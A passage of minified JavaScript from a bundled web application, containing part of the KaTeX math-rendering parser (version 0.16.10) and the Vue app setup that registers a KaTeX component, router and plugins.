null;if(this.consume(),r&&r!=="atom"&&!i.allowedInArgument)throw new W("Got function '"+a+"' with no arguments"+(r?" as "+r:""),n);if(this.mode==="text"&&!i.allowedInText)throw new W("Can't use function '"+a+"' in text mode",n);if(this.mode==="math"&&i.allowedInMath===!1)throw new W("Can't use function '"+a+"' in math mode",n);var{args:s,optArgs:o}=this.parseArguments(a,i);return this.callFunction(a,s,o,n,e)}callFunction(e,r,n,a,i){var s={funcName:e,parser:this,token:a,breakOnTokenText:i},o=y0[e];if(o&&o.handler)return o.handler(s,r,n);throw new W("No function handler for "+e)}parseArguments(e,r){var n=r.numArgs+r.numOptionalArgs;if(n===0)return{args:[],optArgs:[]};for(var a=[],i=[],s=0;s<n;s++){var o=r.argTypes&&r.argTypes[s],l=s<r.numOptionalArgs;(r.primitive&&o==null||r.type==="sqrt"&&s===1&&i[0]==null)&&(o="primitive");var h=this.parseGroupOfType("argument to '"+e+"'",o,l);if(l)i.push(h);else if(h!=null)a.push(h);else throw new W("Null argument, please report this as a bug")}return{args:a,optArgs:i}}parseGroupOfType(e,r,n){switch(r){case"color":return this.parseColorGroup(n);case"size":return this.parseSizeGroup(n);case"url":return this.parseUrlGroup(n);case"math":case"text":return this.parseArgumentGroup(n,r);case"hbox":{var a=this.parseArgumentGroup(n,"text");return a!=null?{type:"styling",mode:a.mode,body:[a],style:"text"}:null}case"raw":{var i=this.parseStringGroup("raw",n);return i!=null?{type:"raw",mode:"text",string:i.text}:null}case"primitive":{if(n)throw new W("A primitive argument cannot be optional");var s=this.parseGroup(e);if(s==null)throw new W("Expected group as "+e,this.fetch());return s}case"original":case null:case void 0:return this.parseArgumentGroup(n);default:throw new W("Unknown group type as "+e,this.fetch())}}consumeSpaces(){for(;this.fetch().text===" ";)this.consume()}parseStringGroup(e,r){var n=this.gullet.scanArgument(r);if(n==null)return null;for(var a="",i;(i=this.fetch()).text!=="EOF";)a+=i.text,this.consume();return this.consume(),n.text=a,n}parseRegexGroup(e,r){for(var n=this.fetch(),a=n,i="",s;(s=this.fetch()).text!=="EOF"&&e.test(i+s.text);)a=s,i+=a.text,this.consume();if(i==="")throw new W("Invalid "+r+": '"+n.text+"'",n);return n.range(a,i)}parseColorGroup(e){var r=this.parseStringGroup("color",e);if(r==null)return null;var n=/^(#[a-f0-9]{3}|#?[a-f0-9]{6}|[a-z]+)$/i.exec(r.text);if(!n)throw new W("Invalid color: '"+r.text+"'",r);var a=n[0];return/^[0-9a-f]{6}$/i.test(a)&&(a="#"+a),{type:"color-token",mode:this.mode,color:a}}parseSizeGroup(e){var r,n=!1;if(this.gullet.consumeSpaces(),!e&&this.gullet.future().text!=="{"?r=this.parseRegexGroup(/^[-+]? *(?:$|\d+|\d+\.\d*|\.\d*) *[a-z]{0,2} *$/,"size"):r=this.parseStringGroup("size",e),!r)return null;!e&&r.text.length===0&&(r.text="0pt",n=!0);var a=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(r.text);if(!a)throw new W("Invalid size: '"+r.text+"'",r);var i={number:+(a[1]+a[2]),unit:a[3]};if(!i1(i))throw new W("Invalid unit: '"+i.unit+"'",r);return{type:"size",mode:this.mode,value:i,isBlank:n}}parseUrlGroup(e){this.gullet.lexer.setCatcode("%",13),this.gullet.lexer.setCatcode("~",12);var r=this.parseStringGroup("url",e);if(this.gullet.lexer.setCatcode("%",14),this.gullet.lexer.setCatcode("~",13),r==null)return null;var n=r.text.replace(/\\([#$%&~_^{}])/g,"$1");return{type:"url",mode:this.mode,url:n}}parseArgumentGroup(e,r){var n=this.gullet.scanArgument(e);if(n==null)return null;var a=this.mode;r&&this.switchMode(r),this.gullet.beginGroup();var i=this.parseExpression(!1,"EOF");this.expect("EOF"),this.gullet.endGroup();var s={type:"ordgroup",mode:this.mode,loc:n.loc,body:i};return r&&this.switchMode(a),s}parseGroup(e,r){var n=this.fetch(),a=n.text,i;if(a==="{"||a==="\\begingroup"){this.consume();var s=a==="{"?"}":"\\endgroup";this.gullet.beginGroup();var o=this.parseExpression(!1,s),l=this.fetch();this.expect(s),this.gullet.endGroup(),i={type:"ordgroup",mode:this.mode,loc:kt.range(n,l),body:o,semisimple:a==="\\begingroup"||void 0}}else if(i=this.parseFunction(r,e)||this.parseSymbol(),i==null&&a[0]==="\\"&&!Y1.hasOwnProperty(a)){if(this.settings.throwOnError)throw new W("Undefined control sequence: "+a,n);i=this.formatUnsupportedCmd(a),this.consume()}return i}formLigatures(e){for(var r=e.length-1,n=0;n<r;++n){var a=e[n],i=a.text;i==="-"&&e[n+1].text==="-"&&(n+1<r&&e[n+2].text==="-"?(e.splice(n,3,{type:"textord",mode:"text",loc:kt.range(a,e[n+2]),text:"---"}),r-=2):(e.splice(n,2,{type:"textord",mode:"text",loc:kt.range(a,e[n+1]),text:"--"}),r-=1)),(i==="'"||i==="`")&&e[n+1].text===i&&(e.splice(n,2,{type:"textord",mode:"text",loc:kt.range(a,e[n+1]),text:i+i}),r-=1)}}parseSymbol(){var e=this.fetch(),r=e.text;if(/^\\verb[^a-zA-Z]/.test(r)){this.consume();var n=r.slice(5),a=n.charAt(0)==="*";if(a&&(n=n.slice(1)),n.length<2||n.charAt(0)!==n.slice(-1))throw new W(`\\verb assertion failed --
                    please report what input caused this bug`);return n=n.slice(1,-1),{type:"verb",mode:"text",body:n,star:a}}wo.hasOwnProperty(r[0])&&!He[this.mode][r[0]]&&(this.settings.strict&&this.mode==="math"&&this.settings.reportNonstrict("unicodeTextInMathMode",'Accented Unicode text character "'+r[0]+'" used in math mode',e),r=wo[r[0]]+r.slice(1));var i=S5.exec(r);i&&(r=r.substring(0,i.index),r==="i"?r="ı":r==="j"&&(r="ȷ"));var s;if(He[this.mode][r]){this.settings.strict&&this.mode==="math"&&Ba.indexOf(r)>=0&&this.settings.reportNonstrict("unicodeTextInMathMode",'Latin-1/Unicode text character "'+r[0]+'" used in math mode',e);var o=He[this.mode][r].group,l=kt.range(e),h;if(p2.hasOwnProperty(o)){var f=o;h={type:"atom",mode:this.mode,family:f,loc:l,text:r}}else h={type:o,mode:this.mode,loc:l,text:r};s=h}else if(r.charCodeAt(0)>=128)this.settings.strict&&(a1(r.charCodeAt(0))?this.mode==="math"&&this.settings.reportNonstrict("unicodeTextInMathMode",'Unicode text character "'+r[0]+'" used in math mode',e):this.settings.reportNonstrict("unknownSymbol",'Unrecognized Unicode character "'+r[0]+'"'+(" ("+r.charCodeAt(0)+")"),e)),s={type:"textord",mode:"text",loc:kt.range(e),text:r};else return null;if(this.consume(),i)for(var m=0;m<i[0].length;m++){var p=i[0][m];if(!pa[p])throw new W("Unknown accent ' "+p+"'",e);var v=pa[p][this.mode]||pa[p].text;if(!v)throw new W("Accent "+p+" unsupported in "+this.mode+" mode",e);s={type:"accent",mode:this.mode,loc:kt.range(e),label:v,isStretchy:!1,isShifty:!0,base:s}}return s}}Fn.endOfExpression=["}","\\endgroup","\\end","\\right","&"];var Ei=function(e,r){if(!(typeof e=="string"||e instanceof String))throw new TypeError("KaTeX can only parse string typed expression");var n=new Fn(e,r);delete n.gullet.macros.current["\\df@tag"];var a=n.parse();if(delete n.gullet.macros.current["\\current@color"],delete n.gullet.macros.current["\\color"],n.gullet.macros.get("\\df@tag")){if(!r.displayMode)throw new W("\\tag works only in display equations");a=[{type:"tag",mode:"text",body:a,tag:n.subparse([new Rt("\\df@tag")])}]}return a},X1=function(e,r,n){r.textContent="";var a=Ci(e,n).toNode();r.appendChild(a)};typeof document<"u"&&document.compatMode!=="CSS1Compat"&&(typeof console<"u"&&console.warn("Warning: KaTeX doesn't work in quirks mode. Make sure your website has a suitable doctype."),X1=function(){throw new W("KaTeX doesn't work in quirks mode.")});var E5=function(e,r){var n=Ci(e,r).toMarkup();return n},C5=function(e,r){var n=new ci(r);return Ei(e,n)},Z1=function(e,r,n){if(n.throwOnError||!(e instanceof W))throw e;var a=R.makeSpan(["katex-error"],[new Ot(r)]);return a.setAttribute("title",e.toString()),a.setAttribute("style","color:"+n.errorColor),a},Ci=function(e,r){var n=new ci(r);try{var a=Ei(e,n);return L2(a,e,n)}catch(i){return Z1(i,e,n)}},z5=function(e,r){var n=new ci(r);try{var a=Ei(e,n);return H2(a,e,n)}catch(i){return Z1(i,e,n)}},R5={version:"0.16.10",render:X1,renderToString:E5,ParseError:W,SETTINGS_SCHEMA:on,__parse:C5,__renderToDomTree:Ci,__renderToHTMLTree:z5,__setFontMetrics:l2,__defineSymbol:u,__defineFunction:oe,__defineMacro:g,__domTree:{Span:Dr,Anchor:di,SymbolNode:Ot,SvgNode:s0,PathNode:_0,LineNode:Ia}};const O5=["innerHTML"],D5={key:1},P5=Ft({__name:"katex",props:{mode:{},content:{}},setup(t){const e=t,r=st(!1),n=We(()=>e.mode==="inline"?`\\( ${e.content} \\)`:`\\[
${e.content}
\\]`),a=st("");return er(()=>{const i=R5.renderToString(e.content,{strict:!1,displayMode:e.mode==="display"});r.value=!0,a.value=i}),(i,s)=>r.value?(Ae(),Oe("span",{key:0,innerHTML:a.value},null,8,O5)):(Ae(),Oe("span",D5,Ze(n.value),1))}}),I5=oh(),J1=df({routes:va.routes,history:qh(va.base),scrollBehavior(t,e,r){return t.hash?{el:t.hash,behavior:"smooth"}:r||{top:0}}}),B5=Sf(),N5=xf({manifest:va}),L5=eh(Ef).use(I5).use(J1).use(B5).use(N5).component("vue-link",zf).component("vue-katex",P5).component("vue-metadata",Nf).component("vue-reactions",Dd);J1.isReady().then(()=>{L5.mount("#app",!0)});export{Bt as A,Vf as B,Ye as F,Af as _,hl as a,Ae as b,Oe as c,Ft as d,Be as e,We as f,fl as g,Il as h,Je as i,al as j,Lf as k,vn as l,Ki as m,zr as n,er as o,Ll as p,Hf as q,st as r,Wa as s,Ze as t,Nt as u,Jf as v,B0 as w,H5 as x,Tc as y,Z4 as z};
